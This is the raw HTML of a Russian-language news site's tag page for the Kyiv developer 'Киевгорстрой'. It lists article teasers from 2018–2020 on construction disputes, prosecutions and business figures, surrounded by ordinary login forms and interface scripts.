    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/kievgorstroj/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/kievgorstroj/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fkievgorstroj%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fkievgorstroj%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fkievgorstroj%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/kievgorstroj/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">Киевгорстрой</span><span class="new-line">найдено материалов: <span class="strong-search">29</span></span> </p>
</section>
		<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-117503 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/04/03/genprokuror-vzyalas-za-kievgorstroj-iz-za-zastrojki-v-pushhe-voditse/" title="Генпрокурор взялась за &#8220;Киевгорстрой&#8221; из-за застройки в Пуще-Водице"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/04/Pushha-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/04/03/genprokuror-vzyalas-za-kievgorstroj-iz-za-zastrojki-v-pushhe-voditse/" class="post-url post-title">
				Генпрокурор взялась за &#8220;Киевгорстрой&#8221; из-за застройки в Пуще-Водице			</a>
		</h2>

					<div class="post-summary">
				Офис Генерального прокурора начал уголовные производства из-за незаконного строительства жилого квартала "Киевгорстроя" в Пуще-Водице			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-04-03T18:00:43+03:00" title="Пятница, 3 апреля, 2020, 6:00 пп">18:00&nbsp; 03 Апр. 2020</time></span>
        


  </div>

	</article>
	<article class="post-114671 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/02/13/kak-okruzhenie-vadima-stolara-za-sutki-obchistilo-gosudarstvennyj-ukrgazbank-na-139-mln-griven/" title="Как окружение Вадима Столара за сутки обчистило государственный “Укргазбанк” на 139 млн гривен"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/02/Vadim-Stolar-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/02/13/kak-okruzhenie-vadima-stolara-za-sutki-obchistilo-gosudarstvennyj-ukrgazbank-na-139-mln-griven/" class="post-url post-title">
				Как окружение Вадима Столара за сутки обчистило государственный “Укргазбанк” на 139 млн гривен			</a>
		</h2>

					<div class="post-summary">
				11 февраля Офис Генпрокурора нагрянул с обысками в “Киевметрострой” и “Укргазбанк”. “ОЛИГАРХ” рассказывает, при чем тут фамилия неофициального "смотрящего" за столицей Вадима Столара и как государственный банк в течении 24 часов был обчищен&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-02-13T09:00:56+02:00" title="Четверг, 13 февраля, 2020, 9:00 дп">09:00&nbsp; 13 Февр. 2020</time></span>
        


  </div>

	</article>
	<article class="post-111386 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/12/13/zelenskij-obeshhaet-chto-stolichnye-obekty-ukrbuda-dostroit-kievgorstroj/" title="Зеленский обещает, что столичные объекты &#8220;Укрбуда&#8221; достроит &#8220;Киевгорстрой&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/12/Zelenskij-2-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/12/13/zelenskij-obeshhaet-chto-stolichnye-obekty-ukrbuda-dostroit-kievgorstroj/" class="post-url post-title">
				Зеленский обещает, что столичные объекты &#8220;Укрбуда&#8221; достроит &#8220;Киевгорстрой&#8221;			</a>
		</h2>

					<div class="post-summary">
				Об этом президент заявил в эфире телеканала Коломойского			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-12-13T09:44:29+02:00" title="Пятница, 13 декабря, 2019, 9:44 дп">09:44&nbsp; 13 Дек. 2019</time></span>
        


  </div>

	</article>
	<article class="post-105474 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/09/18/v-stolitse-izbili-zamestitelya-glavy-kgga-vozglavlyayushhego-nabsovet-kievgorstroya/" title="В столице избили заместителя главы КГГА, возглавляющего Набсовет &#8220;Киевгорстроя&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/09/Slonchak-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/09/18/v-stolitse-izbili-zamestitelya-glavy-kgga-vozglavlyayushhego-nabsovet-kievgorstroya/" class="post-url post-title">
				В столице избили заместителя главы КГГА, возглавляющего Набсовет &#8220;Киевгорстроя&#8221;			</a>
		</h2>

					<div class="post-summary">
				Заместитель Виталия Кличко Владимир Слончак находится в реанимации			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-09-18T10:10:48+03:00" title="Среда, 18 сентября, 2019, 10:10 дп">10:10&nbsp; 18 Сент. 2019</time></span>
        


  </div>

	</article>
	<article class="post-103453 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/08/15/kaufman-i-granovskij-opustili-kontsy-v-vodu/" title="Кауфман и Грановский опустили концы в воду"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/08/Kaufman-Granovskij-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/08/15/kaufman-i-granovskij-opustili-kontsy-v-vodu/" class="post-url post-title">
				Кауфман и Грановский опустили концы в воду			</a>
		</h2>

					<div class="post-summary">
				Одиозные одесские бизнесмены продолжают зачистку своего бизнеса, избавляясь от скомпрометированных активов			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-08-15T18:05:00+03:00" title="Четверг, 15 августа, 2019, 6:05 пп">18:05&nbsp; 15 Авг. 2019</time></span>
        


  </div>

	</article>
	<article class="post-102484 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/07/23/andrej-vavrish-zastraivaet-uzhe-vtoroj-uchastok-gpu-v-tsentre-kieva/" title="Андрей Вавриш застраивает уже второй участок ГПУ в центре Киева"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/07/Vavrish-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/07/23/andrej-vavrish-zastraivaet-uzhe-vtoroj-uchastok-gpu-v-tsentre-kieva/" class="post-url post-title">
				Андрей Вавриш застраивает уже второй участок ГПУ в центре Киева			</a>
		</h2>

					<div class="post-summary">
				Товарищ главы Офиса Зеленского застраивает уже второй участок Генпрокуратуры в центре столицы (фото, видео)			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-07-23T15:39:30+03:00" title="Вторник, 23 июля, 2019, 3:39 пп">15:39&nbsp; 23 Июль 2019</time></span>
        


  </div>

	</article>
	<article class="post-96592 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/04/22/okruzhenie-chernovetskogo-vzyskalo-s-kievsoveta-eshhe-149-mln/" title="Окружение Черновецкого взыскало с Киевсовета еще 149 млн"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/04/Kievsovet-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/04/22/okruzhenie-chernovetskogo-vzyskalo-s-kievsoveta-eshhe-149-mln/" class="post-url post-title">
				Окружение Черновецкого взыскало с Киевсовета еще 149 млн			</a>
		</h2>

					<div class="post-summary">
				По договору, по которому они незаконно получили акции «Киевгорстроя»			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-04-22T15:36:50+03:00" title="Понедельник, 22 апреля, 2019, 3:36 пп">15:36&nbsp; 22 Апр. 2019</time></span>
        


  </div>

	</article>
	<article class="post-93791 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/03/15/kievgorstroj-prodaet-kvartiry-pochti-v-dva-raza-dorozhe-sebestoimosti/" title="&#8220;Киевгорстрой&#8221; продает квартиры почти в два раза дороже себестоимости"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/03/stroitelstvo-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/03/15/kievgorstroj-prodaet-kvartiry-pochti-v-dva-raza-dorozhe-sebestoimosti/" class="post-url post-title">
				&#8220;Киевгорстрой&#8221; продает квартиры почти в два раза дороже себестоимости			</a>
		</h2>

					<div class="post-summary">
				На выходе для покупателя цена квадратного метра в Киеве составляет 15-16 тыс грн			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-03-15T12:51:07+02:00" title="Пятница, 15 марта, 2019, 12:51 пп">12:51&nbsp; 15 Март 2019</time></span>
        


  </div>

	</article>
	<article class="post-89985 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/01/18/politsiya-vyshla-na-sled-zhk-medovyj/" title="Полиция вышла на след ЖК «Медовый»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/01/Granovskij-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/01/18/politsiya-vyshla-na-sled-zhk-medovyj/" class="post-url post-title">
				Полиция вышла на след ЖК «Медовый»			</a>
		</h2>

					<div class="post-summary">
				Скандальный жилой комплекс «Медовый» в Киеве засветился в материалах уголовного производства Национальной полиции по факту махинаций с ипотечным имуществом Платинум Банка			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-01-18T17:40:20+02:00" title="Пятница, 18 января, 2019, 5:40 пп">17:40&nbsp; 18 Янв. 2019</time></span>
        


  </div>

	</article>
	<article class="post-86240 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/11/20/kaufmanu-i-granovskomu-propisali-otelnyj-arest/" title="Кауфману и Грановскому прописали отельный арест"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/11/Kaufman-Granovskij-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/11/20/kaufmanu-i-granovskomu-propisali-otelnyj-arest/" class="post-url post-title">
				Кауфману и Грановскому прописали отельный арест			</a>
		</h2>

					<div class="post-summary">
				В рамках уголовного производства по инициативе СБУ арестован пятизвездочный одесский отель «Бристоль» Бориса Кауфмана и Александра Грановского. Следующими на очереди могут стать их активы в сфере недвижимости в Киеве			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-11-20T17:31:28+02:00" title="Вторник, 20 ноября, 2018, 5:31 пп">17:31&nbsp; 20 Нояб. 2018</time></span>
        


  </div>

	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
